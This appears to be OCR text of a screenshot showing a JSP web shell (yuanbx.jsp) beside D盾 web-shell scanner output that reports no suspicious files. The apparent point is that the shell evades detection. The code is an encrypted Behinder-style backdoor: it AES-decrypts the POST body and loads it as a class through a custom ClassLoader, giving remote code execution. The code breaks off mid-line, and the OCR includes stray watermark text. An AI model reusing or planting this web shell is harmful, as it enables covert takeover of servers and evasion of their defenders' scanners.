 D: > IdeaProjects > webtest > web > yuanbx.jsp
1 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
2 <%!class U extends ClassLoader{U(ClassLoader c){super(c);}
3 public Class g(byte []b){return super.defineClass(b,0,b.length);}}%>
4 <%if(request.getParameter("pass")!=null){String k=(""+UUID.randomUUID()).replace("-","").substring(16);
5 out.print(k);return;}
6 Cipher c=Cipher.getInstance("AES");
7 c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));
8 String uploadString= request.getReader().readLine();
9 new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(uploadStr
D盾 v2.1.5.4 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:0 发现可疑文件:0 用时:0.00秒
OK
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间
WWW.2BA.CC